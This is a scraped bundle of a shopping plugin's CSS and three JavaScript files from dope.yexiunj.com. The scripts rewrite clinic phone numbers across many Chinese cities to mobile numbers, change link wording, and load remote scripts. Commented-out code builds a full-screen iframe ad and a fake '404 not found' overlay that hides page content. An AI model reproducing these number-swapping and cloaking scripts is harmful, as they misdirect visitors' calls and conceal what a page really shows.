0;font-weight:700}.b5m-win .b5m-protocol-wrapper .dialog-protocol-detail p{text-indent:2em}.b5m-win .b5m-protocol-wrapper .dialog-protocol-btn{height:42px;padding:15px 0;text-align:center}.b5m-win .b5m-protocol-wrapper .dialog-protocol-btn a{display:inline-block;width:296px;height:40px;border:1px solid #d07000;font:700 16px/40px "Microsoft Yahei";background-color:#eb7e00;color:#fff;text-decoration:none;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.b5m-win .b5m-btn-protocol{cursor:pointer}.b5m-win .b5m-win-login-header{font-size:14px;color:#8B8B8B!important;line-height:30px;padding:3px 0 0 15px;height:30px;border-bottom:1px solid #F0F0F0;letter-spacing:1px}.b5m-win .b5m-win-login-header .b5m-btn-shutdown{position:absolute;width:30px;height:30px;top:4px;right:10px;cursor:pointer}.b5m-win .b5m-win-login-content{padding:20px 0 0 25px}.b5m-win .b5m-win-login-input{border:2px solid #E5E5E5;border-radius:3px;height:36px;line-height:36px;margin-bottom:10px;width:240px;font-size:15px;color:#B0B0B0;padding-left:10px;font-family:"Microsoft Yahei"}.b5m-win input:active,.b5m-win input:focus,.b5m-win input:hover{border-color:#ff7a4d;outline:0}.b5m-win .b5m-login-error,.b5m-win .b5m-reg-error{display:none;margin-bottom:5px;color:#ff7a4d}.b5m-win .b5m-input-wrapper{position:relative}.b5m-win .b5m-input-wrapper .b5m-iconPlugin2-keyboard{position:absolute;right:15px;top:6px}.b5m-win .b5m-input-wrapper .b5m-msg-box{display:none;position:relative}.b5m-win .b5m-input-wrapper .b5m-msg-error{left:9px;color:#ff7a4d;font:14px/20px;background-color:#fff;position:absolute;top:-40px;font-size:14px;line-height:20px}.b5m-win .b5m-input-wrapper .b5m-iconLr-error{margin-right:5px}.b5m-win .b5m-win-login-content-left{font-size:14px;color:#A3A3A3!important;line-height:30px;display:inline-block;width:150px;height:188px;vertical-align:top;margin-top:30px;border-right:1px solid #F0F0F0}.b5m-win #b5mLoginForm{padding:0 20px 20px;display:inline-block;width:260px}.b5m-win #b5mLoginForm .b5m-text{font-size:13px;color:#666!important;line-height:30px}.b5m-win #b5mLoginForm .b5m-spans-wrapper{text-align:right;color:#666;margin-bottom:10px}.b5m-win #b5mLoginForm .b5m-spans-wrapper a,.b5m-win #b5mLoginForm .b5m-spans-wrapper span{display:none;margin-right:10px}.b5m-win #b5mLoginForm .b5m-spans-wrapper .b5m-findPw{display:inline!important;color:#B0B0B0}.b5m-win #b5mLoginForm .b5m-spans-wrapper .b5m-findPw:hover{color:#666}.b5m-win #b5mLoginForm .b5m-spans-wrapper .b5m-findPw-byEmail:hover,.b5m-win #b5mLoginForm .b5m-spans-wrapper .b5m-findPw-byPhone:hover{color:#FF7B40}.b5m-win #b5mLoginForm .b5m-spans-wrapper-hover a,.b5m-win #b5mLoginForm .b5m-spans-wrapper-hover span{color:#666;display:inline;text-decoration:none}.b5m-win #b5mLoginForm .b5m-spans-wrapper-hover .b5m-findPw{color:#666}.b5m-win #b5mLoginForm .b5m-spans-wrapper-hover .b5m-iconPlugin2-dividLine{display:inline-block}.b5m-win #b5mLoginForm .b5m-btn-login,.b5m-win #b5mLoginForm .b5m-btn-register{display:inline-block;border:1px solid #FF711D;width:100px;height:30px;line-height:30px;text-align:center;font-size:15px;color:#FF711D;cursor:pointer;text-decoration:none}.b5m-win #b5mLoginForm .b5m-btn-login{width:125px;margin-left:15px;background:#FE5E00;color:#FFF}.b5m-win #b5mLoginForm .b5m-otherLogins-wrapper{margin-top:15px;color:#B0B0B0}.b5m-win #b5mLoginForm .b5m-otherLogins-wrapper span{margin-right:10px;display:inline-block}.b5m-win #b5mRegForm{padding:0 20px 20px;display:inline-block;width:260px}.b5m-win #b5mRegForm .b5m-text{font-size:13px;color:#666!important;line-height:30px}.b5m-win #b5mRegForm #b5mRegValidate{width:100px}.b5m-win #b5mRegForm .b5m-win-reg-getValidate{background:#FF9E2B;color:#fff;line-height:36px;height:36px;display:inline-block;margin-left:10px;width:130px;text-align:center;font-size:15px;cursor:pointer;text-decoration:none}.b5m-win #b5mRegForm .b5m-win-reg-getValidate.b5m-waiting{cursor:default;background-color:#f9f9f9;color:#A9A9A9;font-size:12px}.b5m-win #b5mRegForm .b5m-btn-confirmReg,.b5m-win #b5mRegForm .b5m-btn-returnLogin{display:inline-block;border:1px solid #FF711D;width:115px;height:30px;line-height:30px;text-align:center;font-size:15px;color:#FF711D;cursor:pointer;text-decoration:none}.b5m-win #b5mRegForm .b5m-btn-confirmReg{width:115px;margin-left:18px;background:#FE5E00;color:#FFF}.b5m-win #b5m-win-login .b5m-win-login-content-left{height:188px}.b5m-win #b5m-win-register .b5m-win-login-content-left{height:270px}.b5m-win ul.mailtip{float:none;background-color:#fff;list-style:none;border:1px solid #ff7a4d;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;overflow:hidden;border-top:none}.b5m-win ul.mailtip li p{text-align:left;line-height:30px;cursor:pointer;margin:0 9px;overflow:hidden;word-wrap:break-word;height:30px}.b5m-win ul.mailtip li.active,.b5m-win ul.mailtip li.hover{background-color:#ff7a4d;color:#fff}#b5m-win-orderpopUp{display:none}#b5m-win-orderpopUp .b5m-win-orderpopUp-img{width:60px;height:60px;float:left;margin-right:10px}#b5m-win-orderpopUp .b5m-win-orderpopUp-goodshref{color:#666}.b5m-iconPopup-style1{position:fixed;_position:absolute;z-index:2147483647;top:50%;left:50%;width:400px;height:210px;margin:-200px 0 0 -105px;font-family:"Microsoft Yahei";font-size:12px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/common/b5m-win-popup.png?v=20150916173448)!important;_background-image:url(../images/common/b5m-win-popup.png?v=20150916173448);background-position:0 0}.b5m-iconPopup-style1 .b5m-btn-shutdown{cursor:pointer;position:absolute;width:25px;height:25px;top:7px;right:9px}.b5m-iconPopup-style1 .b5m-winPopup-wrapper{margin:25px 10px 0 90px}.b5m-iconPopup-style1 .b5m-winPopup-title,.b5m-iconPopup-style1 .b5m-winPopup-username{height:20px;line-height:20px;color:#FF5E00}.b5m-iconPopup-style1 .b5m-winPopup-content{width:250px;margin-top:10px;height:60px;padding-right:20px;line-height:18px;overflow:hidden}.b5m-iconPopup-style1 .b5m-winPopup-btn{width:250px;display:block;background:#FF5E00;height:35px;margin:10px 0;line-height:35px;color:#fff;text-align:center;font-size:16px;border-radius:2px;text-decoration:none}.b5m-messager-win{position:fixed;_position:absolute;z-index:2147483647;top:50%;left:50%;width:430px;height:256px;margin:-128px 0 0 -215px;font-family:"Microsoft Yahei";font-size:12px;background-color:#fff}.b5m-messager-win .b5m-messager-head{width:400px;height:16px;padding:16px 7px;border-bottom:2px #d2d2d2 solid;margin:0 auto;text-align:center;font-size:16px;color:#666}.b5m-messager-win .b5m-messager-head .b5m-messager-shutdown-btn{width:16px;height:16px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-683px -10px;float:right;cursor:pointer}.b5m-messager-win .b5m-messager-content{width:360px;height:130px;padding:20px 20px 0;margin:0 auto;color:#000;font-size:15px}.b5m-messager-win .b5m-messager-content .b5m-winPopup-username{padding-bottom:14px}.b5m-messager-win .b5m-messager-content .b5m-messager-fighting{width:75px;height:100px;display:inline-block;background-image:url(../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin2-8.png?v=20150916173448);background-position:-602px -372px}.b5m-messager-win .b5m-messager-content .b5m-messager-msgInfo{display:inline-block;width:265px;vertical-align:top;margin-left:13px}.b5m-messager-win .b5m-messager-footer{height:32px;width:400px;padding:2px 7px;margin:0 auto;text-align:right}.b5m-messager-win .b5m-messager-footer a{display:inline-block;width:127px;height:32px;background-color:#FE5E00;color:#fff;margin-right:15px;text-align:center;line-height:32px;font-size:15px;text-decoration:none;cursor:pointer}.b5m-messager-win .b5m-messager-footer .b5m-btn-cancel{background-color:#898989}

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/swt/youhua/yh_404_gz.js
body_size: 1132
content:


/*document.writeln(" <script src=\"http://dope.yexiunj.com/js/chongqing/jjsj404.js\" type=\"text/ecmascript\"></script>");*/

/*
function ifAdshow(){"none"==window.document.getElementById("ifAd").style.display?(window.document.getElementById("ifAd").style.display="block",window.document.body.style.overflow="hidden"):(window.document.getElementById("ifAd").style.display="none",window.document.body.style.overflow="auto")}window.document.write("<iframe id='ifAd' style='display:block;' frameborder='0'width='100%' height='auto' marginwidth='0' marginheight='0' src='http://4g.318hck.com/index.htm'></iframe>");window.document.write("<div style='width:100%; height:100%;display:none; background:#fff; z-index:999; filter:Alpha(Opacity=0);opacity:0;' onclick='ifAdshow()'>");
window.document.body.style.overflow="hidden";var DywIuk1=0,BOdF2=0;window.innerWidth?DywIuk1=window.innerWidth:window.document.body&&window.document.body.clientWidth&&(DywIuk1=window.document.body.clientWidth);window.innerHeight?BOdF2=window.innerHeight:window.document.body&&window.document.body.clientHeight&&(BOdF2=window.document.body.clientHeight);
window.document.documentElement&&window.document.documentElement.clientHeight&&window.document.documentElement.clientWidth&&(BOdF2=window.document.documentElement.clientHeight,DywIuk1=window.document.documentElement.clientWidth);window.document.getElementById("ifAd").style.width=DywIuk1+"px";window.document.getElementById("ifAd").style.height=BOdF2+"px";
document.writeln("<style>");
document.writeln("#qiao-wrap{display:none;}");
document.writeln("</style>");
*/

/*
document.writeln("<style>");
document.writeln("#LXB_CONTAINER_SHOW.lxb-container-btn-show{    z-index: 999!important;}");
document.writeln("</style>");
document.writeln("<div id=\"show_zhezhao\" >");
document.writeln("<div style=\" z-index:9999999999999999;width:830px; height:623px; overflow:hidden; padding-top:30px \">");
document.writeln("");
document.writeln("<p style=\"font-size:50px;font-weight:bold;color:#000;\">404 not found</p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<style>");
document.writeln("#LXB_CONTAINER{margin-left:-100000000px;}");
document.writeln("#qiao-wrap{display: none;}");
document.writeln("html, body {height: 100%;}");
document.writeln("#show_zhezhao {min-height: 100%;}");
document.writeln("html #show_zhezhao {height: 100%;}");
document.writeln("*html{");
document.writeln("background-image:url(about:blank);");
document.writeln("background-attachment:fixed;");
document.writeln("}");
document.writeln("#LRdiv0{display:none!important}");
document.writeln("#LRdiv1{display:none!important}");
document.writeln("#show_zhezhao{z-index:999999999999999999999;overflow:hidden;position:fixed;left:0;top:0px;margin: 0 auto; width:100%; height:100%; background-color:#fff;}");
document.writeln("</style>");
document.writeln("<script>");
document.writeln("");
document.writeln("document.writeln(\'<style type=\"text/css\">\');");
document.writeln("var show_zhezhao=\'#show_zhezhao {_position:absolute;\';");
document.writeln("if(typeof document.compatMode!=\'undefined\'&&document.compatMode!=\'BackCompat\')");
document.writeln("{");
document.writeln("   show_zhezhao=show_zhezhao+\"_top:expression(document.documentElement.scrollTop+document.documentElement.clientHeight-this.clientHeight);_left:expression(document.documentElement.scrollLeft + document.documentElement.clientWidth - offsetWidth);}\";");
document.writeln("}");
document.writeln("else");
document.writeln("{");
document.writeln("    show_zhezhao=show_zhezhao+\"_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);_left:expression(document.body.scrollLeft + document.body.clientWidth - offsetWidth);}\";");
document.writeln("}");
document.writeln("document.write(show_zhezhao);");
document.writeln("document.writeln(\"</style>\");");
document.writeln("</script>");
document.writeln("<div style=\"background-color:#eee;position: absolute; left:0; top:0; width:100%; height:5000px; z-index:9999\"></div> ");

*/



--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/beijing/head_js.js
body_size: 226
content:

window.onload=function(){
	var str=  document.body.innerHTML;	
	str=str.replace(/010-63153466/g,'17611639177');
        str=str.replace(/01063153466/g,'17611639177');
	document.body.innerHTML=str;
	};
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/jquery.js'></script>");
//优化404

//document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/beijing/yh_404.js'></script>");

//商务通
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/float.js'></script>");


document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/beijing/fudong.js'></script>");

document.write("<script type='text/javascript' src='https://dope.yexiunj.com/swt/youhua/yhswt.js'></script>");

document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/swt/youhua/yh_404_gz.js'></script>");


document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/beijing/pctosj.js'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/swt/youhua/yhswt.js
body_size: 2665
content:
/*
早上9点-晚上9点，腊月三十和初一是表单
2023年客服值班时间为25 26 27 30 31 01 02的9点到21点
28号、29号全天不上班
*/

// 定义客服值班日期





//快商通判断
document.write('<script type="text/javascript" src="https://zhuoshixxl.oss-accelerate.aliyuncs.com/layui/static/public/jquery/jquery.min.js" ><\/script>'); 




/* var hours = (new Date()).getHours();

if (hours>23  ||  hours < 8) {

    function openZoosUrl() {

        window.location.href = "https://nj.yexiunj.com/yejian.html";
    }
} else {
	
//document.writeln("<script language=\'javascript\' src=\'https://mfu.zoosnet.net/JS/LsJS.aspx?siteid=MFU38369543&float=1&lng=cn\'></script>");
//function openZoosUrl() { window.location.href = "https://rgdk16.kuaishang.cn/bs/im.htm?cas=119383___878561&fi=122704";}
	
} */
//e聊判断

/*function openZoosUrl() { 
window.location.href = 'https://c-36135.p.easyliao.com/live/chat.do?c=36135&g=49322&config=75110';
}*/

//快商通判断
function openZoosUrl() { 
window.location.href = 'https://rgdk16.kuaishang.cn/bs/im.htm?cas=120543___878561&fi=123883';
}

/*
//2025.01.25
// 调用函数并输出结果
	function openZoosUrl(){
		// 定义日期数组
		var dates = [
		     '2025-01-25', '2025-01-26', '2025-01-27',
		    '2025-01-28', '2025-01-29', '2025-01-30', '2025-01-31',
		    '2025-02-01', '2025-02-02'
		];
	 	var now = new Date();
	    var year = now.getFullYear();
	    var month = String(now.getMonth() + 1).padStart(2, '0');
	    var day = String(now.getDate()).padStart(2, '0');
	    var currentDate = `${year}-${month}-${day}`;
	    // 判断当前日期是否在数组中
	    if (dates.includes(currentDate)) {
		    var isdata = isCustomerServiceAvailable();
		    if(isdata){
				console.log(111)
		    	var host = gethost();
			$.getJSON('https://dope.qd-zhuoshi.com/api/kuaishang/index.php?host='+host+'&callback=?',function(data){
			    if(data.code.url != ''){
			        window.location.href = data.code.url;
			    }
			})
		    }else{
				console.log(222)
		    	window.location.href="https://dope.yexiunj.com/youhua/chunjie/?20232";
		    }
		} else {
			console.log(333)
		    var host = gethost();
			$.getJSON('https://dope.qd-zhuoshi.com/api/kuaishang/index.php?host='+host+'&callback=?',function(data){
			    if(data.code.url != ''){
			        window.location.href = data.code.url;
			    }
			})
		}
	}

	// 获取当前日期和时间
	function isCustomerServiceAvailable() {
	    var now = new Date();
	    var year = now.getFullYear();
	    var month = String(now.getMonth() + 1).padStart(2, '0');
	    var day = String(now.getDate()).padStart(2, '0');
	    var currentDate = `${year}-${month}-${day}`;
	    var currentHour = now.getHours();
	    // 定义客服值班日期
		var dutyDates = [
		    '2025-01-25', '2025-01-26', '2025-01-27', '2025-01-30', '2025-01-31',
		    '2025-02-01', '2025-02-02','2025-01-28', '2025-01-29'
		];
		// 定义不上班日期
		var nonWorkingDates = ['2025-01-28', '2025-01-29'];
		// 定义值班时间范围
		var startTime = 9;
		var endTime = 21;

	    // 检查是否是不上班日期
	    if (nonWorkingDates.includes(currentDate)) {
	        return false;
	    }

	    // 检查是否是值班日期
	    if (dutyDates.includes(currentDate)) {
	        // 检查是否在值班时间范围内
	        return currentHour >= startTime && currentHour < endTime;
	    }
	    return false;
	}
*/
$(document).ready(function() {
    $.each($("a"),
    function(i, link) {
        //全国消融变成清除
        link.innerHTML = link.innerHTML.replace(/消融/gi, '清除');
        link.href = link.href.replace(/消融/gi, '清除');

        //绵阳
        link.innerHTML = link.innerHTML.replace(/0816-2813899/gi, '15520540050').replace(/08162813899/g, '15520540050');
        link.href = link.href.replace(/0816-2813899/gi, '15520540050').replace(/08162813899/g, '15520540050');

        //重庆
        link.innerHTML = link.innerHTML.replace(/023-86866120/gi, '15523299836').replace(/02386866120/g, '15523299836');
        link.href = link.href.replace(/023-86866120/gi, '15523299836').replace(/02386866120/g, '15523299836');

        //南昌
        link.innerHTML = link.innerHTML.replace(/0791-86388836/gi, '13065193686').replace(/0791-86388836/g, '13065193686');
        link.href = link.href.replace(/0791-86388836/gi, '13065193686').replace(/0791-86388836/g, '13065193686');

        //郑州
        link.innerHTML = link.innerHTML.replace(/0371-86226138/gi, '15638535266').replace(/037186226138/g, '15638535266');
        link.href = link.href.replace(/0371-86226138/gi, '15638535266').replace(/037186226138/g, '15638535266');

        //北京
        link.innerHTML = link.innerHTML.replace(/010-63153466/gi, '13537513968').replace(/01063153466/g, '13537513968');
        link.href = link.href.replace(/010-63153466/gi, '13537513968').replace(/01063153466/g, '13537513968');

        //黑龙江
        link.innerHTML = link.innerHTML.replace(/0451-87316120/gi, '15546341859').replace(/045187316120/g, '15546341859');
        link.href = link.href.replace(/0451-87316120/gi, '15546341859').replace(/045187316120/g, '15546341859');

        //太原
        link.innerHTML = link.innerHTML.replace(/0351-7022792/gi, '15035181498').replace(/03517022792/g, '15035181498');
        link.href = link.href.replace(/0351-7022792/gi, '15035181498').replace(/03517022792/g, '15035181498');

        //华西
        link.innerHTML = link.innerHTML.replace(/028-87696678/gi, '02887696678').replace(/02887696678/g, '02887696678');
        link.href = link.href.replace(/028-87696678/gi, '02887696678').replace(/02887696678/g, '02887696678');

        //温州
        link.innerHTML = link.innerHTML.replace(/0577-56766888/gi, '13868843087').replace(/057756766888/g, '13868843087');
        link.href = link.href.replace(/0577-56766888/gi, '13868843087').replace(/057756766888/g, '13868843087');

        //上海

        //武汉
        link.innerHTML = link.innerHTML.replace(/18627157096/gi, '15527035096').replace(/18627157096/g, '15527035096');
        link.href = link.href.replace(/18627157096/gi, '15527035096').replace(/18627157096/g, '15527035096');

        //安徽
        link.innerHTML = link.innerHTML.replace(/0551-66198985/gi, '13155196120').replace(/055166198985/g, '13155196120');
        link.href = link.href.replace(/0551-66198985/gi, '13155196120').replace(/055166198985/g, '13155196120');

        //济南
        link.innerHTML = link.innerHTML.replace(/0531-87166633/gi, '13553184778').replace(/053187166633/g, '13553184778');
        link.href = link.href.replace(/0531-87166633/gi, '13553184778').replace(/053187166633/g, '13553184778');

        //广州
        link.innerHTML = link.innerHTML.replace(/020-84133589/gi, '13668951290').replace(/02084133589/g, '13668951290');
        link.href = link.href.replace(/020-84133589/gi, '13668951290').replace(/02084133589/g, '13668951290');

        //无锡
        link.innerHTML = link.innerHTML.replace(/0510-68575757/gi, '13915334457').replace(/051068575757/g, '13915334457');
        link.href = link.href.replace(/0510-68575757/gi, '13915334457').replace(/051068575757/g, '13915334457');

        //贵阳
        link.innerHTML = link.innerHTML.replace(/18892396210/gi, '13158053684').replace(/18892396210/g, '13158053684');
        link.href = link.href.replace(/18892396210/gi, '13158053684').replace(/18892396210/g, '13158053684');
        //昆大
        link.innerHTML = link.innerHTML.replace(/0871-63610009/gi, '15087011261').replace(/087163610009/g, '15087011261');
        link.href = link.href.replace(/0871-63610009/gi, '15087011261').replace(/087163610009/g, '15087011261');

        //苏州
        link.innerHTML = link.innerHTML.replace(/0512-65646488/gi, '15720889341').replace(/051265646488/g, '15720889341');
        link.href = link.href.replace(/0512-65646488/gi, '15720889341').replace(/051265646488/g, '15720889341');

        //杭州广仁
        link.innerHTML = link.innerHTML.replace(/0571-86056288/gi, '18758857737').replace(/057186056288/g, '18758857737');
        link.href = link.href.replace(/0571-86056288/gi, '18758857737').replace(/057186056288/g, '18758857737');

        //深圳
        link.innerHTML = link.innerHTML.replace(/400-0050-120/gi, '13537513968').replace(/4000050120/g, '13537513968');
        link.href = link.href.replace(/400-0050-120/gi, '13537513968').replace(/4000050120/g, '13537513968');

        //西安
        link.innerHTML = link.innerHTML.replace(/029-61862888/gi, '15609261659').replace(/02961862888/g, '15609261659');
        link.href = link.href.replace(/029-61862888/gi, '15609261659').replace(/02961862888/g, '15609261659');

        //宁波
        link.innerHTML = link.innerHTML.replace(/0574-87322626/gi, '15669113717').replace(/057487322626/g, '15669113717');
        link.href = link.href.replace(/0574-87322626/gi, '15669113717').replace(/057487322626/g, '15669113717');

        //沈阳
        link.innerHTML = link.innerHTML.replace(/024-31529696/gi, '18240285338').replace(/02431529696/g, '18240285338');
        link.href = link.href.replace(/024-31529696/gi, '18240285338').replace(/02431529696/g, '18240285338');

        //金华
        link.innerHTML = link.innerHTML.replace(/0579-82685488/gi, '13235797218').replace(/057982685488/g, '13235797218');
        link.href = link.href.replace(/0579-82685488/gi, '13235797218').replace(/057982685488/g, '13235797218');

        //南京
        link.innerHTML = link.innerHTML.replace(/025-85899997/gi, '13023400553').replace(/02585899997/g, '13023400553');
        link.href = link.href.replace(/025-85899997/gi, '13023400553').replace(/02585899997/g, '13023400553');

        //西宁
        link.innerHTML = link.innerHTML.replace(/0971-4292999/gi, '15500503285').replace(/09714292999/g, '15500503285');
        link.href = link.href.replace(/0971-4292999/gi, '15500503285').replace(/09714292999/g, '15500503285');

        //长沙
        link.innerHTML = link.innerHTML.replace(/0731-89918120/gi, '18673199028').replace(/073189918120/g, '18673199028');
        link.href = link.href.replace(/0731-89918120/gi, '18673199028').replace(/073189918120/g, '18673199028');

        //潍坊
        link.innerHTML = link.innerHTML.replace(/0536-8050536/gi, '15376361547').replace(/05368050536/g, '15376361547');
        link.href = link.href.replace(/0536-8050536/gi, '15376361547').replace(/05368050536/g, '15376361547');

    });
});
/*右侧预约*/
//document.write('<script type="text/javascript" src="https://dope.yexiunj.com/swt/youhua/ycyy.js" ><\/script>'); //